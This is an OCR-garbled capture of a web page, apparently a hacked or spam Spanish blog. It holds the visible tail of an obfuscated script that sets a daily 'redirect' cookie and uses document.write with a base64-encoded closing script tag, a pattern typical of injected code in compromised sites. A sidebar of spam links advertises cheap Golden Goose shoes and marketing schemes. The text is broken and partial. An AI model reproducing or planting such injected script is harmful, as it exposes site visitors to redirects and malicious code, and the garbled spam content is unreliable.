
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Golden Goose Womens Sale Australia How
de
With Regard To Earn An Income Marketing Event
entradas
Supplies
Golden Goose Femme Pas Cher Votre Le
World Wide Web Business Goldmine – Une liste
opt-in Email